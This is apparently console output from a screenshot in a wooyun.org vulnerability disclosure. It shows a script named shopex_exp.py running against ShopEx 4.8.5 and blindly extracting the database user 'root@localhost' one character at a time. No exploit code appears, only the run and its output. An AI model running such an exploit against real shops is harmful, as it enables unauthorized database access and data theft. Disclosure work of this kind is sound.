 C:\Windows\system32\cmd.exe
D:\www\php\shopex-single-4.8.5.80603>python shopex_exp.py
. . . . . . . . . . . . . . . . . . . . .
current result is r
. . . . . . . . . . . . . . . . . .
current result is ro
. . . . . . . . . . . . . . . . . .
current result is roo
. . . . . . . . . . . . . . . . . . . . . . .
current result is root
.
current result is root@
. . . . . . . . . . . . . . .
current result is root@l
. . . . . . . . . . . . . . . . . .
current result is root@lo
. . . . . .
current result is root@loc
. . . .
current result is root@loca
. . . . . . . . . . . . . . .
current result is root@local
. . . . . . . . . . .
current result is root@localh
. . . . . . . . . . . . . . . . . .
current result is root@localho
. . . . . . . . . . . . . . . . . . . . . .
current result is root@localhos
. . . . . . . . . . . . . . . . . . . . . . .
current result is root@localhost
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
www.wooyun.org